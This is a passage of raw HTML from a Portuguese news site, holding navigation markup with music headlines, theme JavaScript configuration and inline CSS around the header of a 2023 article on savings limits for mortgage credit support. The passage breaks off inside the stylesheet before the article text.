        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "800";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "200";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" class="td-image-wrap " title="Joana Marques Leva “Em Sede Própria” a Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques Leva “Em Sede Própria” a Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" title="Joana Marques Leva “Em Sede Própria” a Braga">Joana Marques Leva “Em Sede Própria” a Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/silence-4-tres-decadas-depois-uma-noite-que-ficara-na-historia/"  rel="bookmark" class="td-image-wrap " title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/img_0007-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/img_0007-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/img_0007-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/silence-4-tres-decadas-depois-uma-noite-que-ficara-na-historia/"  rel="bookmark" title="Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História">Silence 4: Três Décadas Depois, Uma Noite Que Ficará na História</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/14/setima-legiao-uma-noite-de-gloria-na-casa-da-musica/"  rel="bookmark" class="td-image-wrap " title="Sétima Legião: Uma Noite de Glória na Casa da Música" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/img_9683-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/img_9683-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/img_9683-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sétima Legião: Uma Noite de Glória na Casa da Música" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/14/setima-legiao-uma-noite-de-gloria-na-casa-da-musica/"  rel="bookmark" title="Sétima Legião: Uma Noite de Glória na Casa da Música">Sétima Legião: Uma Noite de Glória na Casa da Música</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-53324" class="td-post-template-3 post-53324 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-credito-habitacao tag-habitacao td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Economia" class="entry-crumb" href="https://pressnet.pt/category/economia/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-300x169.jpg 300w, https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-768x432.jpg 768w, https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-696x392.jpg 696w, https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal-747x420.jpg 747w, https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="créditos  Banco de Portugal."/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/economia/">Economia</a></li></ul>                <h1 class="entry-title">Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T10:36:58+00:00" >March 6, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 